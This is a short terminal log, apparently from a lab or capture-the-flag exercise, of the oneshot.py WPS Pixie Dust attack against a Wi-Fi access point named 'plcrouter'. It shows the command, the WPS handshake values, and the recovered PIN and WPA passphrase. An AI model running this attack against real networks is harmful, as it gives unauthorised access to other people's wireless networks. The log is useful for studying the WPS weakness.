 root@attica01:/tmp/.Tools# ./oneshot.py -i wlan0 -K
[*] Running wpa_supplicant…
[*] BSSID not specified (--bssid) — scanning for available networks
Networks list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: E0D91C3C14E37855074D818E26E11C28
[*] Sending WPS Message M2…
[P] PKR: 6C01F07887186D427E99E8DF56DE0E951B287B695D967A2234153A33599C6DD7B30E1F78A5CF55D3C452FB91DEBB54
8E666D4DF8F6B5823848C3258EB7DEE912C2BB56E5061EB5DD4E5BBC22DD93F150EC80B01759FEAA2E088CFE1A9D7AF865F1135
[P] PKE: 6E9E9DC9D3B6089F6D9D320D8C6C189D483CE1C83C5F32DE45EFE8BD48C553B1F32B6E715011D39D2593E3B3ECDE1B
F4D69A3FC163091704852CDA2873E85140B0E59EB0ABC7A2629F118FA3E901D37D11BC07BC2E16F222C9E6B6E65987AE53958FA
[P] AuthKey: 70D3EC06C9E0E8AB19441AE8E792D807B38EFFF138C246AD3B19BA14E627011C
[*] Received WPS Message M3
[P] E-Hash1: 62340899FACFE95CAECB272B2181E3195318FF15FCC2DE3D9F578F7976C56335
[P] E-Hash2: 8D60CFA45C49FF52F29666B0B2F32045B3AD7617C718FF389BDC4F9C5DE5C24A
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/tmp/.Tools#